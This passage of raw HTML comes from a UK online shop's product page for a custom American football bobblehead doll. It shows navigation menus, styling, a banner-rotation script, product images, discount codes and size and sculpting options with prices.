                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316">
                            
                      </div>
                      Casual
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322">
                            
                      </div>
                      Police
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537">
                            
                      </div>
                      Gifts for Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734355830" class="item-level-1">
                    <a href="/collections/womens-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734355830">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473" class="item-level-1">
                    <a href="/collections/fathers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734356332" class="item-level-1">
                    <a href="/collections/teachers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734356332">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="item-level-1">
                    <a href="/collections/bobblehead-for-business-gift" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
                            
                      </div>
                      Business Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734356286" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734356286">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734356138" class="item-level-1">
                    <a href="/collections/retirement-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734356138">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/customer-show"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-orders"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts UK</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.co.uk/products/american-football-custom-bobble-head-doll">
<meta itemprop="image" content="//www.bobblegifts.co.uk/cdn/shop/products/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e_grande.jpg?v=1671588871">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    American Football Custom Bobble Head Doll
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-40187565539601" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-40187565539601-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e_1024x1024@2x.jpg?v=1671588871"
                           style="padding-top:100.0%;"
                           data-image-id="40187565539601">
                        
                        <img class="product-single__photo image lazyload product-single__photo-40187565539601"
                          src="//www.bobblegifts.co.uk/cdn/shop/products/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e_300x300.jpg?v=1671588871"
                          data-src="//www.bobblegifts.co.uk/cdn/shop/products/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e_{width}x.jpg?v=1671588871"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="40187565539601"
                          alt="American Football Custom Bobble Head Doll">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.co.uk/cdn/shop/products/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"
                            alt="American Football Custom Bobble Head Doll" data-image-id="40187565539601">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-32516772200721" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-32516772200721"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a_1024x1024@2x.jpg?v=1671588871"
                                     style="padding-top:100.0%;"
                                     data-image-id="32516772200721">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-32516772200721"
                                       src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a_300x.jpg?v=1671588871"
                                       data-src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a_{width}x.jpg?v=1671588871"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="32516772200721"
                                       alt="American Football Custom Bobble Head Doll">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a.jpg?v=1671588871"
                                         alt="American Football Custom Bobble Head Doll"
                                         data-image-id="32516772200721">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e_150x150_crop_center.jpg?v=1671588871" alt="American Football Custom Bobble Head Doll">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a_150x150_crop_center.jpg?v=1671588871" alt="American Football Custom Bobble Head Doll">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/women-1_2_medium.png?v=1753930818"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/men-1_medium.png?v=1753930817"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet-1_medium.jpg?v=1739974404"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet_55407f98-f8f5-413e-b2f0-3b7f802d1739_medium.jpg?v=1739974407"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/sport_medium.jpg?v=1739974402"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-2_medium.jpg?v=1739974403"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-3_medium.jpg?v=1739974404"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-6_medium.jpg?v=1739974404"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/family_medium.jpg?v=1739974406"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-5_medium.jpg?v=1739974406"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/graduation_medium.jpg?v=1739974406"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-4_medium.jpg?v=1739974406"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple_medium.jpg?v=1739974407"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-1_medium.jpg?v=1739974407"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/wedding_medium.jpg?v=1739974407"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people_medium.jpg?v=1739974408"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/kids_medium.jpg?v=1739974408"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-1_medium.jpg?v=1739974408"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-3_medium.jpg?v=1739974408"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-5_medium.jpg?v=1739974408"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    American Football Custom Bobble Head Doll
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="57.0"
                      >
                      GBP£57
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8080701227281'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="GBP">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>£5 OFF OVER £60 CODE: SAVE5</li>
<li>£10 OFF OVER £110 CODE: SAVE10</li>
<li>£20 OFF OVER £200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG353-UKA3"
                            value="44243478479121">
                            15cm(6in) / Stationary Head / Standard Sculpting - £57 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478511889">
                            15cm(6in) / Stationary Head / Faster Sculpting - £64 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478577425">
                            15cm(6in) / Stationary Head / Fastest Sculpting - £72 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478610193">
                            15cm(6in) / Bobble Head (Only £7 More) / Standard Sculpting - £64 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478642961">
                            15cm(6in) / Bobble Head (Only £7 More) / Faster Sculpting - £71 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478675729">
                            15cm(6in) / Bobble Head (Only £7 More) / Fastest Sculpting - £79 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478708497">
                            18cm(7in Only £6 More) / Stationary Head / Standard Sculpting - £63 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478741265">
                            18cm(7in Only £6 More) / Stationary Head / Faster Sculpting - £70 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478774033">
                            18cm(7in Only £6 More) / Stationary Head / Fastest Sculpting - £78 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478806801">
                            18cm(7in Only £6 More) / Bobble Head (Only £7 More) / Standard Sculpting - £70 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478839569">
                            18cm(7in Only £6 More) / Bobble Head (Only £7 More) / Faster Sculpting - £77 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478872337">
                            18cm(7in Only £6 More) / Bobble Head (Only £7 More) / Fastest Sculpting - £85 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478905105">
                            23cm(9in Only £12 More) / Stationary Head / Standard Sculpting - £69 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-UKA3"
                            value="44243478937873">
